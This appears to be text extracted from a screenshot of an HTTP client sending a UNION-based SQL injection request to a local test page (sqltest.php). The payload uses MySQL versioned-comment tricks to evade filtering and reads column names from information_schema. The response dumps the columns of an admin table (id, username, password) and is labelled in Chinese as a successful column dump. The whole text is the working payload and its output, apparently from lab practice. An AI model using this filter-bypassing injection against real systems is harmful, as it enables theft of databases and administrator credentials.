 192.168.0.105/test/sqlte
192.168.0.105/test/sc
No environment
POST
192.168.0.105/test/sqltest.php?id=-1'/*!union/*!select/*!1,group_concat(concat_ws(1,column_name)),3,4,5,6,7/*
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
form-data x-www-form-urlencoded raw binary
key value Text Bulk Edit
Body Cookies Headers (7) Tests
Status: 200 OK Time: 118 ms
Pretty Raw Preview HTML
i 1 select * from tdb_goods where goods_id ='-1'/*!union/*!select/*!1,group_concat(concat_ws(1,column_name)),3,4,5,6,7/*!from*/information_schema
.columns where table_schema='test'/*!and/*!table_name='tdb_admin'*/-- a'
2 <br/>Array
3 (
4 [goods_id] => 1
爆列成功
5 [goods_name] => id,username,password
6 [goods_cate] => 3
7 [brand_name] => 4
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12